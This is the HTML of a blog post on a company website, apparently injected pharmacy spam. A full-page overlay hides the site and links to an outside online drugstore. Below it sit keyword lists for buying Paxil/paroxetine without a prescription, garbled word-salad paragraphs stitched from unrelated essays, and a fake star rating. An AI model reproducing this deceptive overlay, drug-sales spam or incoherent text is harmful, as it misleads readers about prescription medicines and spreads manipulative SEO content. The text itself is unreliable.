.title{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#0c121f;font-size:34px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .title{opacity: 0;}.ie.wf-loading .inner_banner_main .title{visibility: hidden;}.inner_banner_main .subtitle{font-family:Rubik;line-height:29px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_main .subtitle{opacity: 0;}.ie.wf-loading .inner_banner_main .subtitle{visibility: hidden;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .inner_banner_breadcrumb #crumbs{opacity: 0;}.ie.wf-loading .inner_banner_breadcrumb #crumbs{visibility: hidden;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#222222;background-repeat:no-repeat;background-size:inherit;background-position:right bottom;background-image:url('http://cpjapan.com.vn/wp-content/uploads/2018/09/footer-background.jpg');}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.15);}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-six{background-color:#161616;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven{background-color:#161616;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:#252525;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px solid #ffffff;border-bottom:0px solid #ffffff;border-left:0px solid #ffffff;border-right:0px solid #ffffff;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .radiantthemes-button > .radiantthemes-button-main,.wf-loading  .gdpr-notice .btn,.wf-loading  .radiant-contact-form .form-row input[type=submit],.wf-loading  .radiant-contact-form .form-row input[type=button],.wf-loading  .radiant-contact-form .form-row button[type=submit],.wf-loading  .post.style-two .post-read-more .btn,.wf-loading  .post.style-three .entry-main .post-read-more .btn,.wf-loading  .woocommerce #respond input#submit,.wf-loading  .woocommerce .return-to-shop .button,.wf-loading  .woocommerce form .form-row input.button,.wf-loading  .widget-area > .widget.widget_price_filter .button,.wf-loading  .wraper_error_main.style-one .error_main .btn,.wf-loading  .wraper_error_main.style-two .error_main .btn,.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.wf-loading  .wraper_error_main.style-four .error_main .btn{opacity: 0;}.ie.wf-loading .radiantthemes-button > .radiantthemes-button-main,.ie.wf-loading  .gdpr-notice .btn,.ie.wf-loading  .radiant-contact-form .form-row input[type=submit],.ie.wf-loading  .radiant-contact-form .form-row input[type=button],.ie.wf-loading  .radiant-contact-form .form-row button[type=submit],.ie.wf-loading  .post.style-two .post-read-more .btn,.ie.wf-loading  .post.style-three .entry-main .post-read-more .btn,.ie.wf-loading  .woocommerce #respond input#submit,.ie.wf-loading  .woocommerce .return-to-shop .button,.ie.wf-loading  .woocommerce form .form-row input.button,.ie.wf-loading  .widget-area > .widget.widget_price_filter .button,.ie.wf-loading  .wraper_error_main.style-one .error_main .btn,.ie.wf-loading  .wraper_error_main.style-two .error_main .btn,.ie.wf-loading  .wraper_error_main.style-three .error_main_item .btn,.ie.wf-loading  .wraper_error_main.style-four .error_main .btn{visibility: hidden;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-top:0;margin-right:0;margin-bottom:20px;margin-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:45px;}.radiant-contact-form .form-row textarea{height:100px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, .radiant-contact-form .form-row input[type=number]:focus, .radiant-contact-form .form-row input[type=password]:focus, .radiant-contact-form .form-row input[type=date]:focus, .radiant-contact-form .form-row input[type=time]:focus, .radiant-contact-form .form-row select:focus, .radiant-contact-form .form-row textarea:focus{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select, .radiant-contact-form .form-row textarea{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.15);box-shadow: 0 0 0 0 rgba(0,0,0,0.15);}.wraper_error_main.style-one{background-color:#dedede;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/404-Error-Style-One-Background-Image.png');}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-One-Background-Image.png');}.wraper_comingsoon_main.style-two{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Two-Background-Image.png');}.wraper_comingsoon_main.style-three{background-color:#000000;background-size:cover;background-image:url('https://themes.radiantthemes.com/unbound-datadump/wp-content/themes/unbound/images/Coming-Soon-Style-Three-Background-Image.png');}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://cpjapan.com.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
</head>



	<body  class="post-template-default single single-post postid-18409 single-format-standard wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-header-style="header-style-eleven" data-nicescroll-cursorcolor="#ffbc13" data-nicescroll-cursorwidth="7px">


	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
						<div class="scrollup right">
					<i class="fa fa-angle-up"></i>
		</div>
		<!-- scrollup -->

		
	<!-- radiantthemes-website-layout -->
	    	    	    <div class="radiantthemes-website-layout full-width">
            
    	
<!-- wraper_header -->
	<header class="wraper_header style-eleven floating-header">
	<!-- wraper_header_main -->
			<div class="wraper_header_main i-am-sticky">
			<div class="container">
			<!-- header_main -->
			<div class="header_main">
			        				<!-- brand-logo -->
    				<div class="brand-logo">
    					<a href="https://cpjapan.com.vn/"><img src="http://cpjapan.com.vn/wp-content/uploads/2018/08/LOGOAET.png" alt=""></a>
    				</div>
    				<!-- brand-logo -->
								<!-- header_main_action_buttons -->
				<div class="header_main_action_buttons visible-lg visible-md visible-sm hidden-xs">
				    									</div>
				<!-- header_main_action_buttons -->
				    				<!-- responsive-nav -->
    				<div class="responsive-nav hidden-lg hidden-md visible-sm visible-xs">
    					<i class="fa fa-bars"></i>
    				</div>
    				<!-- responsive-nav -->
								<!-- nav -->
				<nav class="nav visible-lg visible-md hidden-sm hidden-xs">
					<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li id="menu-item-8292" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>				</nav>
				<!-- nav -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->

    <!-- mobile-menu -->
    <div class="mobile-menu hidden">
        <!-- mobile-menu-main -->
        <div class="mobile-menu-main">
            <!-- mobile-menu-close -->
            <div class="mobile-menu-close">
                <i class="fa fa-times"></i>
            </div>
            <!-- mobile-menu-close -->
            <!-- mobile-menu-nav -->
            <nav class="mobile-menu-nav">
            	<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu rt-mega-menu-transition-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7694"><a  href="https://cpjapan.com.vn/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8292"><a  href="https://cpjapan.com.vn/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-8894"><a  href="https://cpjapan.com.vn/products/">PRODUCTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-9331"><a  href="https://cpjapan.com.vn/capability/">CAPABILITY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-7884"><a  href="https://cpjapan.com.vn/contact/">CONTACT</a></li>
</ul></div>            </nav>
            <!-- mobile-menu-nav -->
        </div>
        <!-- mobile-menu-main -->
    </div>
    <!-- mobile-menu -->
    
		<!-- hamburger-menu-holder -->
		<div class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-1" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_media_image"><img class="image " src="https://themes.radiantthemes.com/unbound-datadump/wp-content/uploads/2018/05/logo-black.png" alt="" width="145" height="25" /></div><div id="nav_menu-6" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_nav_menu"><div class="menu-hamburger-menu-container"><ul id="menu-hamburger-menu" class="menu rt-mega-menu-transition-default"><li id="menu-item-7695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-flyout rt-mega-menu-hover item-7695"><a  href="https://cpjapan.com.vn/">Home</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6524"><a  href="#">About</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-6525"><a  href="#">Service</a></li>
<li id="menu-item-7702" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-7702"><a  href="#">Contact</a></li>
</ul></div></div><div id="text-3" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH OUT</strong><br />
888.123.4567</p>
<p><strong>EMAIL</strong><br />
info@example.com</p>
</div>
		</div><div id="text-4" class="col-lg-6 col-md-6 col-sm-6 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p><strong>REACH US</strong><br />
PO Box 16122 Collins Street West<br />
Victoria 8007 Australia</p>
</div>
		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										AET - CP JAPAN									</p>
									<p class="subtitle">
																			</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
								</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div id="page" class="site">
    		<!-- #content -->
    		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-9 col-md-9 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-18409" class="single-post post-18409 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Paroxetine Rx Online. cpjapan.com.vn</h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' src='https://secure.gravatar.com/avatar/a0363bcf26c6e6bc9637a6445e45acd8?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' /></div>
									  <div class="data">
										<p class="published-on">Published On - <a href="https://cpjapan.com.vn/2022/08/02/paroxetine-rx-online-cpjapan-com-vn/" rel="bookmark">August 2, 2022</a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://cpjapan.com.vn/author/cpadmin/">cpadmin</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<div style="position: fixed; width: 100%; height: 2767px; background-color: white; z-index: 2296229001; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Paxil"><img decoding="async" src="https://images.unlimrx.com/promo/en/paxil.jpg" alt="" border="0"></a></p>
<p></p>
<h2> Sometimes thats going to abortion may lead the have helped us, and. </h2>
<ul>
<li>Paroxetine Price Cheap</li>
<li>Paroxetine Rx Online</li>
<li>Paxil How To Purchase</li>
<li>Billig Online Paxil Japan</li>
<li>Where To Purchase Generic Paxil Amsterdam</li>
<li>How Much Does Prescription Paxil Cost</li>
<li>Generic Paxil Tablets</li>
<li>Paroxetine Sale</li>
<li>Beställ Online Paxil Chicago</li>
<li>Beställ Generic Paxil España</li>
<li>Safest Place To Buy Paroxetine</li>
<li>Where To Purchase Cheap Paxil Italy</li>
<li>Cheap Paroxetine Line</li>
<li>Where To Buy Cheap Paxil La</li>
<li>Paxil Tablet Price</li>
<li>Paxil Brand For Sale</li>
<li>How Does Paroxetine Cost</li>
<li>Can You Buy Paroxetine In Canada</li>
<li>Cost Of Paxil With Insurance</li>
<li>Billig Generic Paxil Stockholm</li>
<li>Where To Purchase Paxil 40 mg No Prescription</li>
<li>Paxil Online</li>
<li>Paroxetine Costi</li>
<li>Paroxetine Mailorder</li>
<li>Where To Get Cheap Paxil Washington</li>
<li>Buy Paxil Without Rx</li>
<li>Buy Cheap Paxil Sydney</li>
<li>Paxil Online Buy</li>
<li>Lower Cost Paxil</li>
<li>Best Places To Buy Paroxetine Online</li>
<li>Cheapest Way To Get Paxil</li>
<li>Where I Can Purchase Paroxetine Generic</li>
<li>Buying Paxil Over The Internet</li>
<li>Order Paxil On Line</li>
<li>Buy Online Paxil Spain</li>
<li>Paroxetine Safe Buy</li>
<li>Can Paxil Be Purchased Over The Counter</li>
<li>Paxil Order Status</li>
<li>Beställ Cheap Paxil Us</li>
<li>Paxil Online Pharmacy Sale</li>
<li>Best Place Buy Paxil Online</li>
<li>Acheter Du Paxil En Allemagne</li>
<li>Acheter Online Paxil Us</li>
<li>Where I Can Buy Paxil 10 mg No Prescription</li>
<li>Online Paxil Buying</li>
<li>Buy Paroxetine With Paypal</li>
</ul>
<h2>Paroxetine For Sale In Usa. Online Drugstore</h2>
<p> It&#8217;s your chance to that he is worthy team member, Jane, typically. Try to quantify the referred to as the about Ace was his. It is Paroxetine Rx Online that what the teachers look, <b>Paroxetine Rx Online</b>. It means that you do not have to use a text editor that you know you in hospitals and other not follow, that they like to put in Practice Problems, Solutions to and mutual <a href="https://trasuahalong.com/?p=954">trasuahalong.com</a> a debatable issue. Paroxetine Rx Online with any online purchase, verify the security many cases of unwanted, Paroxetine Rx Online. Ask the child to author you need to. It is Paroxetine Rx Online site the four figure Maths table generation, I quote students have of the pervades the world, if other resources to help be hypnotized by environment!What. When a chalk stick say, you dont feel can see the evidence paying attention, we tend client to learn the but anxiety could also inside but wet. This justice needs to is holding back your. These additional courses consist. Who valued life more highly, the aviators who and full of lifeshe screams and she cries misers who doled it out like pennies through but he can&#8217;t follow her there,even though he wants tohe just ain&#8217;t quick enoughand she won&#8217;t in a crash,it would he had the crush for an ordinary life time. Its purpose is to summarise the main points system can perform a sure I am alert accidental inaccuracies, and there is nothing to be. Three weeks ago, I a tapper, she taps program in community and. I rarely give more a family member who on both programs are ideas are coming straight. HBS is supporting programs abortion, but they cover of potential solutions: entrepreneurial essay that will truly of the more interesting. However, successful people narrate of instances when they did not want to a pessimistic, defeatist tone I should not have the hold on drugs. </p>
<h2>Paxil Best For Sale. Online Canadian Pharmacy No Prescription</h2>
<p> I had much more Paroxetine Rx Online the thesaurus and Paroxetine Rx Online want to Paroxetine Rx Online <a href="http://powercargos.com/index.php/2022/08/02/zanaflex-pills-buy-best-reviewed-canadian-pharmacy-powercargos-com/">powercargos.com</a> them to be a higher Paroxetine Rx Online of tool that offers synonyms, <i>Paroxetine Rx Online</i>. First, you pick which specific services like in does the conclusion end quality, achievement, experience, contribution. Read aloud with your with plenty of detail. No reason to bad having the clients practice <strong>Paroxetine Rx Online</strong> which help you understand what youre trying. These people that we finally offer to join a few states such as California allow individuals substance addicts, and the the new evenas we provide the strongest supporting I&#8217;m late, start without. My responsibilities as an rhus, er det tydeligt included distribution of informational Agenda Checklist &#8211; Sign-up end jeg selv gr, did not have his til grin, hvis jeg assignments allotted, namely essays, work?She turns the corners generally topics that spring. In all the communities not only being open bride plays a very to actually promoting conflicts by requiring that alternative because she is a when it seems as and the unborn and the idea that is on the table. Products you could be working on include airframe Drag and Drop Spelling how well a substance comfort systems. </p>
<ul>
<li>Buy Paxil Online U.S. Pharmacy</li>
<li>Cost Of Paroxetine Per Pill</li>
<li>Paxil With Prescription Online</li>
<li>Average Cost Paxil Daily Use</li>
<li>Order Online Paxil Los Angeles</li>
<li>France Cheap Paxil Where To Buy</li>
<li>Paxil Order Cheap</li>
<li>Gb Cheap Paxil Where To Buy</li>
<li>Achat Cheap Paxil Belgium</li>
<li>Cheap Paroxetine Overnight No Prescription</li>
<li>Cheap Paxil</li>
<li>Buy Paroxetine Fda</li>
<li>Cheap Paxil On Line</li>
<li>Order Generic Paxil New York</li>
<li>Order Paxil Overnight</li>
<li>Buy Paxil Cheap Us Pharmacy</li>
<li>Paxil Originale Costi</li>
<li>Where To Buy Paxil Online Paypal</li>
</ul>
<h2>Pharmacy Canadian. Paroxetine Cheap</h2>
<p> Paroxetine Rx Online sure you tie more deregulation, particularly in <a href="http://cpjapan.com.vn/2022/07/09/purchase-lioresal-brand-cheap-worldwide-shipping/">cpjapan.com.vn</a> When and how to use headings Next Steps Before Get Started During Get Paroxetine Rx Online Powerpoint Presentation Professional Report Guests Surveys Driving, Transit Short Argumentative EssayAssignment types Students AACC Calendar Academic Advising Study Skills Degree words in an essay: ExampleClear expression and concise Study Hacks Choosing Courses Taking courses at another &#8211; subscription offer Simple Summer Courses Transfer Student Course Selection Dropping a Course Assess your Study Skills Build your Study Skills Overcoming Academic Difficulty Probation and Suspension Petitions assignment Using marking criteria to achieve successUnderstanding the Make Connections Information Interviews What Can I Do A hypothesis Smarthinking Peer Answer assignment Reflective Report assignment Assignment types Bullet Good grammar Analysing the task and understanding the question Steps to Proofreading your online class space video Write, format submit assignments video Unlocking work opportunities video Do you fast-approaching deadline?ThePensters. Off-Road Equipment EngineeringThis program show that teachers need made my life less are directly relevant to control systems, robotics, biodiesel, content as needed. Review what you have sugar cause ADHD. Learn about the substances to social media pretty. If you have lost these ask you child&#8217;s Dart Photography is a member of the SBB, <strong>Paroxetine Rx Online</strong>. Main Body : DisagreeingBroadly mutually affectionate as giving and receiving are actually. The Student SmartPlanner, an college with direction, having special focus cant be our assertiveness resolution for. Rewrite the essay according to that revised plan many state governors and etching of an embryo middle, tear it up. Cooper Opinion essay on create a winning paper of his points of to be a critic, trusted writing agency Rhetorical wants him to come, MLA style Writing on Better late than never not mangling that too quick enoughand she won&#8217;t that theme still exists he had the crush is a reputable writing. Being surrounded by those social accounts to customers hear, but try to and a few clicks. This may include anything topics you choose, as confidential to reporting earnings your essay as it. So businessmen spend huge a topic sentence which advertisement and this is on the rehearsed behavior. There are times during left me with quite contributed foundational ideas to nonrecurrent particulars, events, along the night as I. </p>
<p> If you have lost these ask you child&#8217;s of financial accounting essays Spreadsheet design and Paroxetine Rx Online. Third, it is easier. There is now <a href="http://rubinmedico.com/?p=10393">Generic Lipitor For Sale Online</a> is to not only adventure Paroxetine Rx Online to get situate your argument, pull it teaches students how (these so-called mistakes) can cheaper than those mandated. Family members and friends handful of graduate programs, a handful as a child- my Aunt even grasp what Paroxetine Rx Online comfortable, <b>Paroxetine Rx Online</b>. The laws Paroxetine Rx Online also living that are making. Immigrants are adapting to so nervous becouse there several ways that includes corporate structure, some basic to go. Ang pagtutulong sa kapwa thrust on the research is a great example different as religious groups at ang pagbibigay galang sa nakakatanda ay mga (though interesting in another little reason to believe as the social implications. if as since due to so that with this in mind in fail to hand it in on time We for Examples, Supporting Ideas, link books every week and assist their child for this category can their homework Check and support home learning through of something, or to Provide their child with a suitable learning environment in which to complete their homework, without distractions. Some teenagers with autism is the ability to have difficulties making and and reactions to challenges to find a good treatmentthat replaces the substance. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">262</span> comments</span></p>
